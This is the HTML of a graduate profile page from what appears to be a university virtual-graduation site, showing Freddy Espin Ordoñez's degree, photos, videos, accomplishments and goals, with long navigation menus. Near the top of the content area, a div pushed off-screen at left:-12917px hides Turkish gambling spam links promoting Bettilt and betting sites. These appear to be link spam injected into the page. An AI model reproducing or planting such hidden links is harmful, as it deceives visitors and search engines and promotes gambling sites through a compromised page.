</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13825" id="mega-menu-item-13825"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/aiu-graduation-class-2019/">Class 2019</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-3244" id="mega-menu-item-3244"><a class="mega-menu-link" href="#">August 2020<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2857" id="mega-menu-item-2857"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-2020/">Grad list 2020</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-519" id="mega-menu-item-519"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/livestream2020/">Ceremony</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-610" id="mega-menu-item-610"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/video-messages-2020/">Messages</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2843" id="mega-menu-item-2843"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conference-rooms-august2020/">Conferences</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-631" id="mega-menu-item-631"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-2020/">CEO Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13824" id="mega-menu-item-13824"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/aiu-graduation-class-2018/">Class 2018</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-13779-999">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-13779-999-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-24585" id="mega-menu-item-24585"><a class="mega-menu-link" href="#">Class May 2024<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24612" id="mega-menu-item-24612"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-2024/">Virtual Ceremony 2024</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24848" id="mega-menu-item-24848"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-may-2024/">Grad List 2024</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25150" id="mega-menu-item-25150"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-may-2024/">Event Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25205" id="mega-menu-item-25205"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-may-2024/">Conferences May 2024</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24611" id="mega-menu-item-24611"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-may-2024/">Selfie Booth</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25101" id="mega-menu-item-25101"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-may-2024/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25127" id="mega-menu-item-25127"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-may-2024/">May 2024 Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-22786" id="mega-menu-item-22786"><a class="mega-menu-link" href="#">Class August 2022<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22787" id="mega-menu-item-22787"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-august-2022/">Ceremony August 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22789" id="mega-menu-item-22789"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-august-2022/">Grad List August</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24269" id="mega-menu-item-24269"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-august-2022/">Conferences August 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-23507" id="mega-menu-item-23507"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-august-2022/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22788" id="mega-menu-item-22788"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-august-2022/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-23001" id="mega-menu-item-23001"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-august-2022/">August 2022 Letter</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li></ul></div>
                        </div>

                        <div class="col-xs-4 col-sm-3 pull-right text-right visible-xs visible-sm hidden-md hidden-lg">
                <!--             <div id="mobile-menu-wrapper" class="mmenu-wrapper">
                                <div class="mmenu-icon">
                                    <a href="#mmenu" class="micon">
                                        <div id="nav-icon1">
                                          <span></span>
                                          <span></span>
                                          <span></span>
                                        </div>
                                    </a>

                                </div>
                                <nav id="mmenu">
                                                                    </nav>
                            </div> -->

                            <div id="mobile-menu-wrapper" class="mmenu-wrapper">
                                <div class="mmenu-icon">
                                    <a href="#mmenu" class="micon"><i class="glyph-icon flaticon-bars"></i></a>

                                </div>
                                <nav id="mmenu">
                                    <div class="menu-virtual-container"><ul id="menu-virtual" class="menu"><li id="menu-item-25328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25328"><a href="#">Class June 2025</a>
<ul class="sub-menu">
	<li id="menu-item-25426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25426"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-2025/">Virtual Ceremony 2025</a></li>
	<li id="menu-item-25329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25329"><a href="https://aiuvirtualgraduation.org/class-june-2025/">Grad List 2025</a></li>
	<li id="menu-item-25451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25451"><a href="https://aiuvirtualgraduation.org/program-june-2025/">Event Program</a></li>
	<li id="menu-item-25475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25475"><a href="https://aiuvirtualgraduation.org/conferences-june-2025/">Conferences June 2025</a></li>
	<li id="menu-item-25369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25369"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-june-2025/">Selfie Photobooth</a></li>
	<li id="menu-item-25349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25349"><a href="https://aiuvirtualgraduation.org/special-message-june-2025/">Special Message</a></li>
	<li id="menu-item-25356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25356"><a href="https://aiuvirtualgraduation.org/message-to-our-class-june-2025/">June 2025 Letter</a></li>
</ul>
</li>
<li id="menu-item-13779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13779"><a href="#">Other Graduations</a>
<ul class="sub-menu">
	<li id="menu-item-24585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24585"><a href="#">Class May 2024</a>
	<ul class="sub-menu">
		<li id="menu-item-24612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24612"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-2024/">Virtual Ceremony 2024</a></li>
		<li id="menu-item-24848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24848"><a href="https://aiuvirtualgraduation.org/class-may-2024/">Grad List 2024</a></li>
		<li id="menu-item-25150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25150"><a href="https://aiuvirtualgraduation.org/program-may-2024/">Event Program</a></li>
		<li id="menu-item-25205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25205"><a href="https://aiuvirtualgraduation.org/conferences-may-2024/">Conferences May 2024</a></li>
		<li id="menu-item-24611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24611"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-may-2024/">Selfie Booth</a></li>
		<li id="menu-item-25101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25101"><a href="https://aiuvirtualgraduation.org/special-message-may-2024/">Special Message</a></li>
		<li id="menu-item-25127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25127"><a href="https://aiuvirtualgraduation.org/message-to-our-class-may-2024/">May 2024 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-22786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22786"><a href="#">Class August 2022</a>
	<ul class="sub-menu">
		<li id="menu-item-22787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22787"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-august-2022/">Ceremony August 2022</a></li>
		<li id="menu-item-22789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22789"><a href="https://aiuvirtualgraduation.org/class-august-2022/">Grad List August</a></li>
		<li id="menu-item-24269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24269"><a href="https://aiuvirtualgraduation.org/conferences-august-2022/">Conferences August 2022</a></li>
		<li id="menu-item-23507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23507"><a href="https://aiuvirtualgraduation.org/program-august-2022/">Program</a></li>
		<li id="menu-item-22788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22788"><a href="https://aiuvirtualgraduation.org/special-message-august-2022/">Special Message</a></li>
		<li id="menu-item-23001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23001"><a href="https://aiuvirtualgraduation.org/message-to-our-class-august-2022/">August 2022 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-13859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13859"><a href="#">March 2022</a>
	<ul class="sub-menu">
		<li id="menu-item-20850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20850"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-march-2022/">Ceremony March 2022</a></li>
		<li id="menu-item-19990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19990"><a href="https://aiuvirtualgraduation.org/class-march-2022/">Grad List March</a></li>
		<li id="menu-item-21432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21432"><a href="https://aiuvirtualgraduation.org/conferences-march-2022/">Conferences March 2022</a></li>
		<li id="menu-item-21778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21778"><a href="https://aiuvirtualgraduation.org/program-march-2022/">Program</a></li>
		<li id="menu-item-20881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20881"><a href="https://aiuvirtualgraduation.org/special-message-march-2022/">Special Message</a></li>
		<li id="menu-item-21437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21437"><a href="https://aiuvirtualgraduation.org/message-to-our-class-march-2022/">March 2022 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-19984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19984"><a href="#">November 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-13858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13858"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-november-2021/">Ceremony November 2021</a></li>
		<li id="menu-item-13862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13862"><a href="https://aiuvirtualgraduation.org/class-november-2021/">Grad List November</a></li>
		<li id="menu-item-17940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17940"><a href="https://aiuvirtualgraduation.org/program-november-2021/">Program</a></li>
		<li id="menu-item-19755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19755"><a href="https://aiuvirtualgraduation.org/conferences-november-2021/">Conferences November 2021</a></li>
		<li id="menu-item-17923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17923"><a href="https://aiuvirtualgraduation.org/special-message-november-2021/">Special Message</a></li>
		<li id="menu-item-18737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18737"><a href="https://aiuvirtualgraduation.org/message-to-our-class-november-2021/">November Letter</a></li>
	</ul>
</li>
	<li id="menu-item-12128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12128"><a href="#">June 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-13192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13192"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-june-2021/">Ceremony June 2021</a></li>
		<li id="menu-item-12127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12127"><a href="https://aiuvirtualgraduation.org/class-june-2021/">Grad list June</a></li>
		<li id="menu-item-13185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13185"><a href="https://aiuvirtualgraduation.org/program-june-2021/">Program</a></li>
		<li id="menu-item-13719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13719"><a href="https://aiuvirtualgraduation.org/conferences-june-2021/">Conferences June 2021</a></li>
		<li id="menu-item-12240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12240"><a href="https://aiuvirtualgraduation.org/special-message-june-2021/">Special Message</a></li>
		<li id="menu-item-12223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12223"><a href="https://aiuvirtualgraduation.org/message-to-our-class-june-2021/">June 2021 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-6768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6768"><a href="#">February 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-9375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9375"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-february-2021/">Ceremony Feb 2021</a></li>
		<li id="menu-item-6772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6772"><a href="https://aiuvirtualgraduation.org/class-feb-2021/">Grad list Feb</a></li>
		<li id="menu-item-9355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9355"><a href="https://aiuvirtualgraduation.org/program-feb-2021/">Program</a></li>
		<li id="menu-item-9545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9545"><a href="https://aiuvirtualgraduation.org/conferences-feb-2021/">Conferences 2021</a></li>
		<li id="menu-item-8743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8743"><a href="https://aiuvirtualgraduation.org/special-message-2021/">Special Message</a></li>
		<li id="menu-item-9384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9384"><a href="https://aiuvirtualgraduation.org/message-to-our-class-feb-2021/">February 2021 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-4946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4946"><a href="#">October 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-3249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3249"><a href="https://aiuvirtualgraduation.org/class-oct-2020/">Grad list Oct</a></li>
		<li id="menu-item-3317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3317"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-october-2020/">Ceremony</a></li>
		<li id="menu-item-4360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4360"><a href="https://aiuvirtualgraduation.org/program-oct-2020/">Program</a></li>
		<li id="menu-item-4339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4339"><a href="https://aiuvirtualgraduation.org/conferences-oct-2020/">Conferences</a></li>
		<li id="menu-item-3318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3318"><a href="https://aiuvirtualgraduation.org/messages-oct-2020/">Special Messages</a></li>
		<li id="menu-item-4342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4342"><a href="https://aiuvirtualgraduation.org/message-to-our-class-oct-2020/">Letter to Class 2020</a></li>
	</ul>
</li>
	<li id="menu-item-3244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3244"><a href="#">August 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-2857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2857"><a href="https://aiuvirtualgraduation.org/class-2020/">Grad list 2020</a></li>
		<li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-519"><a href="https://aiuvirtualgraduation.org/livestream2020/">Ceremony</a></li>
		<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://aiuvirtualgraduation.org/video-messages-2020/">Messages</a></li>
		<li id="menu-item-2843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="https://aiuvirtualgraduation.org/conference-rooms-august2020/">Conferences</a></li>
		<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://aiuvirtualgraduation.org/message-to-our-class-2020/">CEO Letter</a></li>
	</ul>
</li>
	<li id="menu-item-13825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13825"><a href="https://aiuvirtualgraduation.org/aiu-graduation-class-2019/">Class 2019</a></li>
	<li id="menu-item-13824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13824"><a href="https://aiuvirtualgraduation.org/aiu-graduation-class-2018/">Class 2018</a></li>
</ul>
</li>
</ul></div>                                </nav>
                            </div>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </header><!-- #masthead -->












            <div id="content" class="site-content fixed-header-margin">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
								        <div class="page-details" style="background-image: url(http://demo.themexpert.com/wordpress/edumodo/trainer-fitness/wp-content/themes/edumodo/dist/images/header-img.jpg); ">
            <div class="container">

                <div class="row">
                    <div class="page-wrapper">
                                                <h2 class="page-title" >

                                                                                                    
                                        Freddy Espin Ordoñez                                    
                                                            </h2>
                                                            <div class="breadcrumbs"><a href="https://aiuvirtualgraduation.org">Home</a> - Freddy Espin Ordoñez</div>                                                                        </div>
                </div>
            </div>
        </div>
        				
			
			<div class="container">
				<div style='position:absolute;left:-12917px;width:1099px;'><p>Canlı rulet masalarında profesyonel krupiyeler görev yapar ve <a href="https://orishastra.com" title="Bettilt">Bettilt giriş indir</a> bu deneyimi yüksek kaliteyle sunar.</p><p>Rulet masalarındaki krupiyeler, <a href="https://www.maine-map.org" title="Bettilt">Bettilt indir apk</a> tarafından düzenli olarak eğitilir ve lisanslıdır.</p> <p>Mobil platformlarda kusursuz çalışan <a href="https://fomexsa.com" title="bahis siteleri">güvenilir bahis siteleri</a> her zaman erişilebilir.</p></div>
<article id="post-10865" class="post-10865 page type-page status-publish hentry">

	<div class="entry-content">
				<div data-elementor-type="wp-page" data-elementor-id="10865" class="elementor elementor-10865" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5979334 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5979334" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-edbd41d" data-id="edbd41d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a041df elementor-widget elementor-widget-image" data-id="2a041df" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="300" height="300" src="https://aiuvirtualgraduation.org/wp-content/uploads/2021/06/UB54882HPH63875_172878_capaybirrete_freddyespin-300x300.jpg" class="attachment-medium size-medium wp-image-10882" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2021/06/UB54882HPH63875_172878_capaybirrete_freddyespin-300x300.jpg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/06/UB54882HPH63875_172878_capaybirrete_freddyespin-1024x1024.jpg 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/06/UB54882HPH63875_172878_capaybirrete_freddyespin-150x150.jpg 150w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/06/UB54882HPH63875_172878_capaybirrete_freddyespin-768x768.jpg 768w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-d8459a3 elementor-widget elementor-widget-heading" data-id="d8459a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Freddy Espin Ordoñez
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0e3c09f elementor-widget elementor-widget-text-editor" data-id="0e3c09f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Bachelor of Science</strong><br /><strong>United Kingdom</strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-acda203" data-id="acda203" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf44932 elementor-widget elementor-widget-heading" data-id="cf44932" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">AIU experience:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1c9564b elementor-widget elementor-widget-video" data-id="1c9564b" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="e-hosted-video elementor-wrapper elementor-open-inline">
					<video class="elementor-video" src="https://admin.aiu.edu/submissions/profiles/UB54882HPH63875/VirtualGradDocs/UB54882HPH63875_378485_videopapa%20(convert-video-online.com)%20(1).mp4" controls="" preload="metadata" controlslist="nodownload"></video>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-88b7bb1 elementor-widget elementor-widget-heading" data-id="88b7bb1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">My Accomplishments:
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ffe372c elementor-widget elementor-widget-text-editor" data-id="ffe372c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Superar el reto de estudiar a mi edad</li><li>Romper paradigmas y reglas de estudio.</li><li>Completar mi licenciatura con AIU.</li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c821d0" data-id="7c821d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5d36c7 elementor-widget elementor-widget-heading" data-id="c5d36c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Family message:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a0ea723 elementor-widget elementor-widget-video" data-id="a0ea723" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="e-hosted-video elementor-wrapper elementor-open-inline">
					<video class="elementor-video" src="https://admin.aiu.edu/submissions/profiles/UB54882HPH63875/VirtualGradDocs/UB54882HPH63875_517349_saludos%20familia%20(1).mp4" controls="" preload="metadata" controlslist="nodownload"></video>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3b13f3f elementor-widget elementor-widget-heading" data-id="3b13f3f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">My new Goals:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6e2b06c elementor-widget elementor-widget-text-editor" data-id="6e2b06c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Empezar un doctorado en ecografía en 3d esqueleto-muscular.</li><li>Hacer un master en esqueletomuscular</li><li>Crear una fundación de ayuda a personas de la tercera edad</li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0563411 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0563411" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aa8810c" data-id="aa8810c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87c9256 elementor-widget elementor-widget-spacer" data-id="87c9256" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e5c316 elementor-widget elementor-widget-image-gallery" data-id="1e5c316" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-10865 gallery-columns-4 gallery-size-medium_large'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UB54882HPH63875_463173_fotofamiliar_freddyespin" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]" href='https://aiuvirtualgraduation.org/wp-content/uploads/2021/06/UB54882HPH63875_463173_fotofamiliar_freddyespin-scaled.jpg'><img decoding="async" width="640" height="640" src="https://aiuvirtualgraduation.org/wp-content/uploads/2021/06/UB54882HPH63875_463173_fotofamiliar_freddyespin-768x768.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2021/06/UB54882HPH63875_463173_fotofamiliar_freddyespin-768x768.jpg 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/06/UB54882HPH63875_463173_fotofamiliar_freddyespin-300x300.jpg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/06/UB54882HPH63875_463173_fotofamiliar_freddyespin-1024x1024.jpg 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/06/UB54882HPH63875_463173_fotofamiliar_freddyespin-150x150.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UB54882HPH63875_172878_capaybirrete_freddyespin" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]" href='https://aiuvirtualgraduation.org/wp-content/uploads/2021/06/UB54882HPH63875_172878_capaybirrete_freddyespin-scaled.jpg'><img decoding="async" width="640" height="640" src="https://aiuvirtualgraduation.org/wp-content/uploads/2021/06/UB54882HPH63875_172878_capaybirrete_freddyespin-768x768.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2021/06/UB54882HPH63875_172878_capaybirrete_freddyespin-768x768.jpg 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/06/UB54882HPH63875_172878_capaybirrete_freddyespin-300x300.jpg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/06/UB54882HPH63875_172878_capaybirrete_freddyespin-1024x1024.jpg 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/06/UB54882HPH63875_172878_capaybirrete_freddyespin-150x150.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UB54882HPH63875_172878_formal_freddyespin" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]" href='https://aiuvirtualgraduation.org/wp-content/uploads/2021/06/UB54882HPH63875_172878_formal_freddyespin-scaled.jpg'><img loading="lazy" decoding="async" width="640" height="640" src="https://aiuvirtualgraduation.org/wp-content/uploads/2021/06/UB54882HPH63875_172878_formal_freddyespin-768x768.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2021/06/UB54882HPH63875_172878_formal_freddyespin-768x768.jpg 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/06/UB54882HPH63875_172878_formal_freddyespin-300x300.jpg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/06/UB54882HPH63875_172878_formal_freddyespin-1024x1024.jpg 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/06/UB54882HPH63875_172878_formal_freddyespin-150x150.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
